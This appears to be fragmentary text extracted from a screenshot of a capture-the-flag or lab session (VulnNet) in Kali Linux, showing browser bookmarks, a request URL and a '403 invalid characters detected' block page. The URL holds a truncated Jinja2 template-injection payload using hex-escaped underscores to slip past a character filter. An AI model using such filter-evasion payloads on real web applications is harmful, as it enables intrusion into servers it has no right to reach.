 10.10.89.162:8080/{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\ 90%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You h
403
INVALID
CHARACTERS
DETECTED
Your request has been
blocked.
If you think this is an issue contact us at
support@vulnnet.com
ID: 1c36bc623da792fa41c832ne